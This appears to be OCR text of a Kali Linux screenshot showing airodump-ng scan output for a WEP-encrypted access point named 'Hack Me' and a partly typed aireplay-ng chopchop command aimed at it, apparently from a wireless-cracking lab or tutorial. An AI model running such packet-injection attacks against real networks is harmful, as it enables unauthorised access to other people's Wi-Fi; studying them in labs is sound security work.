 Applications Places Wed May 7, 12:56 AM root
root@kali: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 5 mins ][ 2014-05-07 00:56
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:23:69:C2:9A:3F -37 100 3337 76 0 6 54 WEP WEP OPN Hack Me
BSSID STATION PWR Rate Lost Frames Probe
00:23:69:C2:9A:3F 00:C0:CA:6C:99:DB 0 1 - 1 0 5
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -4 -b 00:23:69:C2:9A:3F -h
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~ root@kali: ~